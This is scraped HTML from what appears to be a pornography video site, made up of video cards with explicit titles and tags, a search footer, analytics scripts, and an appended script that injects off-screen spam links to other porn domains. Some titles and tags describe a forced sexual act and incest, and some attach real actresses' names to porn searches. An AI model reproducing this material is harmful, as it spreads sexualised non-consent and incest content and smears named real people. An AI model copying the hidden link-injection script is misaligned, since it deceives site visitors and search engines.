        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/1823-tamil-desi-sex.html" title="Indian hot 26 sex video more SEX com tamil desi sex" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">Indian hot 26 sex video more SEX com tamil desi sex</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/fuq-%c3%a7om/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="fuq çom">fuq çom</a><a href="/www-x-sunny-leone-x-videos-%c3%a7om/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="www x sunny leone x videos çom">www x sunny leone x videos çom</a><a href="/www-sxvdeo-%c3%a7om/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="www sxvdeo çom">www sxvdeo çom</a><a href="/3gp-king-%c3%a7om/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="3gp king çom">3gp king çom</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/1711-tamil-aunty-sex-vedio.html" title="Featured BF Video BF SEX Videos Porn HD 2022 tamil aunty sex vedio" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/7/featured-bf-video-bf-sex-videos-porn-hd-2022-tamil-aunty-sex-vedio.jpg" alt="Featured BF Video BF SEX Videos Porn HD 2022 tamil aunty sex vedio" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">08:00</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/1711-tamil-aunty-sex-vedio.html" title="Featured BF Video BF SEX Videos Porn HD 2022 tamil aunty sex vedio" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">Featured BF Video BF SEX Videos Porn HD 2022 tamil aunty sex vedio</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/featured-badwap-sex-porn-vids-hd-2022/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="Featured Badwap SEX Porn Vids HD 2022">Featured Badwap SEX Porn Vids HD 2022</a><a href="/featured-xnxc-sex-porn-vids-hd-2022/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="Featured XNXC SEX Porn Vids HD 2022">Featured XNXC SEX Porn Vids HD 2022</a><a href="/featured-xxxvido-com-porn-vids-hd-2022/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="Featured XXXvido.com Porn Vids HD 2022">Featured XXXvido.com Porn Vids HD 2022</a><a href="/featured-xxxc-com-porn-vids-hd-2022/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="Featured XXXC.com Porn Vids HD 2022">Featured XXXC.com Porn Vids HD 2022</a><a href="/xxx-new-hindi-video-featured/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="xxx new hindi video featured">xxx new hindi video featured</a><a href="/xxx-18-year-2022-vedio/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="xxx 18 year 2022 vedio">xxx 18 year 2022 vedio</a><a href="/xnxn-vedio-2022/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="xnxn vedio 2022">xnxn vedio 2022</a><a href="/xxxx-hedi-hd-vedio-2022/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="xxxx hedi hd vedio 2022">xxxx hedi hd vedio 2022</a><a href="/xnxx-vedio-2022/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="xnxx vedio 2022">xnxx vedio 2022</a><a href="/xxx-saxe-vedio-dawulod-2022/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="xxx saxe vedio dawulod 2022">xxx saxe vedio dawulod 2022</a><a href="/xnxx-vedio-hd-2022/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="xnxx vedio hd 2022">xnxx vedio hd 2022</a><a href="/www-xnxx-com-new-sex-porn-videos-hd-2022/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="www XNXX com New Sex Porn Videos HD 2022">www XNXX com New Sex Porn Videos HD 2022</a><a href="/best-porn-videos-2022/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="best porn videos 2022">best porn videos 2022</a><a href="/bf-videos-2022-xxx-bf-videos/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="bf videos 2022 xxx bf videos">bf videos 2022 xxx bf videos</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/1800-tamil-sex-mms.html" title="www XXX VIDEOS Sex Vids 2022 tamil sex mms" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/8/www-xxx-videos-sex-vids-2022-tamil-sex-mms.jpg" alt="www XXX VIDEOS Sex Vids 2022 tamil sex mms" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">10:35</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/1800-tamil-sex-mms.html" title="www XXX VIDEOS Sex Vids 2022 tamil sex mms" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">www XXX VIDEOS Sex Vids 2022 tamil sex mms</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/xxxhdxxx-video-vids-vids/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="xxxhdxxx video vids vids">xxxhdxxx video vids vids</a><a href="/www-xxx-com-porn-vids-3gp-hd-2022/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="www xxx com porn vids 3gp hd 2022">www xxx com porn vids 3gp hd 2022</a><a href="/xxxxxxxx-video-sex-hot-porn-vids-hd-2022/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="XXXXXXXX Video Sex Hot Porn Vids HD 2022">XXXXXXXX Video Sex Hot Porn Vids HD 2022</a><a href="/xmxx-com-sex-porn-vids-hd-2022/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="XMXX.com SEX Porn Vids HD 2022">XMXX.com SEX Porn Vids HD 2022</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/1833-tamil-sex-comics.html" title="अंडे बेचने वाले ने घर में अकेली भाभी की जबरदस्ती चुदाई की XXX Bhabhi Sex tamil sex comics" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/8/अड-बचन-व-ल-न-घर-.jpg" alt="अंडे बेचने वाले ने घर में अकेली भाभी की जबरदस्ती चुदाई की XXX Bhabhi Sex tamil sex comics" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">00:24</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/1833-tamil-sex-comics.html" title="अंडे बेचने वाले ने घर में अकेली भाभी की जबरदस्ती चुदाई की XXX Bhabhi Sex tamil sex comics" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">अंडे बेचने वाले ने घर में अकेली भाभी की जबरदस्ती चुदाई की XXX Bhabhi Sex tamil sex comics</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/%e0%a4%85%e0%a4%95-%e0%a4%b2-%e0%a4%b2%e0%a5%9c%e0%a4%95-%e0%a4%af/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="अकेली लड़कियाँ">अकेली लड़कियाँ</a><a href="/%e0%a4%9a-%e0%a4%a6-%e0%a4%88-%e0%a4%ae-%e0%a4%a8%e0%a4%af/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="चुदाई में नया">चुदाई में नया</a><a href="/%e0%a4%98%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%9a%e0%a5%81%e0%a4%a6%e0%a4%be%e0%a4%88/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="घर में चुदाई">घर में चुदाई</a><a href="/%e0%a4%96%e0%a5%87%e0%a4%a4-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%9a%e0%a5%81%e0%a4%a6%e0%a4%be%e0%a4%88/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="खेत में चुदाई">खेत में चुदाई</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/1837-tamil-sex-clips.html" title="xxx sex xxx HD video tamil sex clips" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/8/xxx-sex-xxx-hd-video-tamil-sex-clips.jpg" alt="xxx sex xxx HD video tamil sex clips" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">05:00</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/1837-tamil-sex-clips.html" title="xxx sex xxx HD video tamil sex clips" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">xxx sex xxx HD video tamil sex clips</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/tamil-sex-video-clips/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="tamil sex video clips">tamil sex video clips</a><a href="/latest-tamil-aunty-sex-video-clips/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="latest tamil aunty sex video clips">latest tamil aunty sex video clips</a><a href="/tamil-actress-meena-xxx-clips/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="tamil actress meena xxx clips">tamil actress meena xxx clips</a><a href="/xxx-tamil-clips/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="xxx tamil clips">xxx tamil clips</a><a href="/tamil-side-actress-xxx-clips/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="tamil side actress xxx clips">tamil side actress xxx clips</a><a href="/tamil-xxx-clips/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="tamil xxx clips">tamil xxx clips</a><a href="/seetha-tamil-actress-movie-sex-clips/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="seetha tamil actress movie sex clips">seetha tamil actress movie sex clips</a><a href="/tamil-nadu-family-sex-clips/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="tamil nadu family sex clips">tamil nadu family sex clips</a><a href="/tamil-big-sex-hot-clips/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="tamil big sex hot clips">tamil big sex hot clips</a><a href="/tamil-real-mom-son-fucking-sex-clips/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="tamil real mom son fucking sex clips">tamil real mom son fucking sex clips</a><a href="/tamil-sex-clips/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="tamil sex clips">tamil sex clips</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/1920-tamil-actress-sex.html" title="Featured www.XNXN Video.com Sex Porn vids HD 2022 tamil actress sex" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/8/featured-www-xnxn-video-com-sex-porn-vids-hd-2022-tamil-actress-sex.jpg" alt="Featured www.XNXN Video.com Sex Porn vids HD 2022 tamil actress sex" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">05:00</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/1920-tamil-actress-sex.html" title="Featured www.XNXN Video.com Sex Porn vids HD 2022 tamil actress sex" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">Featured www.XNXN Video.com Sex Porn vids HD 2022 tamil actress sex</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/featured-xnxc-sex-porn-vids-hd-2022/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="Featured XNXC SEX Porn Vids HD 2022">Featured XNXC SEX Porn Vids HD 2022</a><a href="/featured-badwap-sex-porn-vids-hd-2022/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="Featured Badwap SEX Porn Vids HD 2022">Featured Badwap SEX Porn Vids HD 2022</a><a href="/featured-xxxvido-com-porn-vids-hd-2022/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="Featured XXXvido.com Porn Vids HD 2022">Featured XXXvido.com Porn Vids HD 2022</a><a href="/featured-xxxc-com-porn-vids-hd-2022/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="Featured XXXC.com Porn Vids HD 2022">Featured XXXC.com Porn Vids HD 2022</a><a href="/fuq-%c3%a7om/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="fuq çom">fuq çom</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/5-tamil-kamakathai.html" title="tamil kamakathai" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/1/tamil-kamakathai.jpg" alt="tamil kamakathai" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">03:28</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/5-tamil-kamakathai.html" title="tamil kamakathai" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">tamil kamakathai</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/16-tamil-sex-stories.html" title="tamil sex stories" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/1/tamil-sex-stories.jpg" alt="tamil sex stories" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">00:45</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/16-tamil-sex-stories.html" title="tamil sex stories" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">tamil sex stories</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/21-tamil-sex-kathai.html" title="tamil sex kathai" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/1/tamil-sex-kathai.jpg" alt="tamil sex kathai" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">00:18</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/21-tamil-sex-kathai.html" title="tamil sex kathai" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">tamil sex kathai</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"></div>
  </div>
</div></div>
</div>
        </div>
    </div>
</div>
    </main>

    <footer class="bg-gray-800 py-8">
        <div class="container mx-auto px-4">
            <div class="mb-6">
                <div class="gradient-border border-b pb-2 mb-4">
    <h3 class="text-lg font-semibold">Popular Searches</h3>
</div>
<div class="flex flex-wrap gap-2">
    <a href="/video/6517-porn-video-shooting-brazzers-maid.html" title="porn video shooting brazzers maid" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">porn video shooting brazzers maid</a><a href="/video/4412-redwap-xxx-porn-mms.html" title="redwap xxx porn mms" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">redwap xxx porn mms</a><a href="/video/6026-xxvn-tarzan-xvideo.html" title="xxvn tarzan xvideo" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">xxvn tarzan xvideo</a><a href="/sindhi-girl-xxx-hd-videos/" title="sindhi girl xxx hd videos" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">sindhi girl xxx hd videos</a><a href="/raj-wep-aaliy-bhatt-xxx-video/" title="raj wep aaliy bhatt xxx video" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">raj wep aaliy bhatt xxx video</a><a href="/desk-hindi-saxxy-full-hd/" title="desk hindi saxxy full hd" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">desk hindi saxxy full hd</a><a href="/video/6334-desi-chut-ki-video-nude-actress.html" title="desi chut ki video nude actress" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">desi chut ki video nude actress</a><a href="/xxxxxvdoss/" title="xxxxxvdoss" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">xxxxxvdoss</a><a href="/video/4158-alexandra-daddario-porn-plumber-sex-video.html" title="alexandra daddario porn plumber sex video" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">alexandra daddario porn plumber sex video</a><a href="/nxxnco/" title="nxxnco" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">nxxnco</a><a href="/video/6446-xxx-video-lokel-saas-aur-damad-ka-sex.html" title="xxx video lokel saas aur damad ka sex" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">xxx video lokel saas aur damad ka sex</a><a href="/kanpurxx/" title="kanpurxx" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">kanpurxx</a><a href="/www-kamukta-hindi/" title="www kamukta hindi" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">www kamukta hindi</a><a href="/video/5476-english-mein-sex-telugu-xnxn.html" title="english mein sex telugu xnxn" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">english mein sex telugu xnxn</a><a href="/video/4285-xxx-sexy-nude-video-xxnxx-indian.html" title="xxx sexy nude video xxnxx indian" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">xxx sexy nude video xxnxx indian</a><a href="/malayalam-film-actress-beena-antony/" title="malayalam film actress beena antony" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">malayalam film actress beena antony</a>
</div>
            </div>
        </div>
    </footer>
 
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(66372619, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/66372619" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
     <span style="display:none;"><img src="https://whos.amung.us/widget/0heupblhb3.png" width="0" height="0" alt="xxx"/></span><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70bad070d79d4e2abf8b0253962e0995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/desijimo.com.js
body_size: 582
content:
const linksHTML = `
                              <div name="Shuttle" style="position: absolute; z-index: -9999; left: -5000px;">  <a href="https://www.hindisexxxxvideos.guru/video/109694-xxxn-new-xnxx-com-v/" title="xxxn new xnxx com">xxxn new xnxx com</a>   <a href="https://alxxnxxxxxsex.top/videos/6509-%d9%85%d9%85%d8%ad%d9%88%d9%86%d9%87-%d9%84%d8%a7%d8%a8%d8%b3%d9%87-%d8%b9%d8%a8%d8%a7%d9%8a%d9%87-%d9%85%d9%86%d9%8a%d9%88%d9%83%d9%87-%d9%85%d9%86-%d8%a7%d9%84%d8%b7%d9%8a%d8%b2-%d8%aa%d9%86%d9%8a%d9%83-%d8%b7%d9%8a%d8%b2%d9%87%d8%a7-%d8%a7%d9%84%d9%88%d8%a7%d8%b3%d8%b9%d9%87-%d8%a8%d8%ae%d9%8a%d8%a7%d8%b1%d9%87/" title="ممحونه لابسه عبايه منيوكه من الطيز تنيك طيزها الواسعه بخياره">ممحونه لابسه عبايه منيوكه من الطيز تنيك طيزها الواسعه بخياره </a>   <a href="https://xnxxxxxarab.biz/video/735-%d8%ac%d9%88%d9%84%d8%a9-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d8%b3%d9%83%d8%b3%d9%8a-%d8%ae%d9%8a%d8%a7%d9%86%d8%a9-%d8%b2%d9%88%d8%ac%d9%8a%d8%a9-%d9%85%d8%aa%d8%b1%d8%ac%d9%85/" title="جولة ليلية - سكسي خيانة زوجية مترجم">جولة ليلية - سكسي خيانة زوجية مترجم</a> <a href="https://arxnxxxxxxxhd.wiki/video/6933-%d9%86%d9%8a%d9%88-%d8%b3%d9%8a%d9%86%d8%b3%d9%8a%d8%b4%d9%86%d8%b2-%d8%b1%d8%a7%d9%8a%d9%84%d9%8a-%d8%b1%d9%8a%d8%af-%d8%aa%d8%b9%d8%b7%d9%8a%d9%87-%d9%85%d9%87%d8%a8%d9%84%d9%87%d8%a7-%d9%85%d8%b1%d8%a9-%d8%a7%d8%ae%d9%8a%d8%b1%d8%a9-%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%b7%d9%84%d8%a7%d9%82/" title="نيو سينسيشنز - رايلي ريد تعطيه مهبلها مرة أخيرة قبل الطلاق">نيو سينسيشنز - رايلي ريد تعطيه مهبلها مرة أخيرة قبل الطلاق</a> <a href="https://xxnxxxxxhd.world/video/539/%d8%b3%d9%83%d8%b3-%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d8%aa%d8%ad%d8%af%d9%8a-%d8%b9%d8%af%d9%85-%d8%a7%d9%84%d9%82%d8%b0%d9%81-%d8%b3%d9%83%d8%b3-%d9%85%d8%ad%d8%ac%d8%a8%d8%a7%d8%aa-%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d8%b3%d9%83%d8%b3-%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d8%b9%d8%b1%d8%a8%d9%8a-xnxx-hijab/" title="سكس مترجم تحدي عدم القذف - سكس محجبات مترجم - سكس مترجم عربي - xnxx hijab">سكس مترجم تحدي عدم القذف - سكس محجبات مترجم - سكس مترجم عربي - xnxx hijab</a>       </div> `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);